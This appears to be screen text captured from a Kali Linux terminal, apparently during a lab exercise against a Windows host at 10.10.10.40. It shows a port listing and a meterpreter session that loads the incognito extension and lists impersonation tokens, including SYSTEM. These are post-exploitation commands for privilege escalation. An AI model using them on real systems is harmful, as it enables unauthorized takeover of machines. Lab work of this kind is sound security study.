 Applications Places Terminal Wed 20:42 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads × root@kali: ~/Downloads ×
TCP [::]:49155 [::]:0 LISTENING 524
TCP [::]:49156 [::]:0 LISTENING 1788
TCP [::]:49157 [::]:0 LISTENING 540
UDP 0.0.0.0:123 *:* 908
UDP 0.0.0.0:500 *:* 932
UDP 0.0.0.0:4500 *:* 932
UDP 0.0.0.0:5355 *:* 344
UDP 10.10.10.40:137 *:* 4
UDP 10.10.10.40:138 *:* 4
UDP [::]:123 *:* 908
UDP [::]:500 *:* 932
UDP [::]:4500 *:* 932
UDP [::]:5355 *:* 344
c:\Users\Administrator\Documents>^C
Terminate channel 1? [y/N] y
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >